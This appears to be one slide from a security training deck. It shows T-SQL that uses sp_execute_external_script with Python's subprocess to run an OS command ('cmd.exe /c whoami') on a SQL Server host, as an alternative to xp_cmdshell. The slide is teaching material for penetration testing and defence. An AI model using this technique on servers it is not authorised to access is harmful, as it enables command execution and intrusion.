 104 Confidential & Proprietary
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – PYTHON SCRIPT
104
Python Scripts – Code Sample - TSQL
EXEC sp_execute_external_script
@language =N'Python',
@script=N'import subprocess
p = subprocess.Popen("cmd.exe /c whoami", stdout=subprocess.PIPE)
OutputDataSet = pandas.DataFrame([str(p.stdout.read(), "utf-8")])'
WITH RESULT SETS (([Output] nvarchar(max)))
Source: https://gist.github.com/james-otten/63389189ee73376268c5eb676946ada5
 